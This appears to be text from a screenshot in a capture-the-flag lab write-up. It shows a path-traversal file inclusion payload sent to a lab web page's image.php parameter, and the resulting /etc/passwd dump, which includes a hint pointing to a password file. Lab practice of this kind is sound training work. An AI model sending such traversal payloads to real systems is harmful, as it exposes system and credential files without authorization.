 192.168.86.135/image.php?secrettier360=../../../../../../etc/passwd
8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HacknPentest
finaly you got the right parameter
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-
proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var
/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false victor:x:1000:1000:victor,,,:/home/victor:/bin/bash mysql:x:121:129:MySQL
Server,,,:/nonexistent:/bin/false saket:x:1001:1001:find password.txt file in my directory:/home/saket: sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin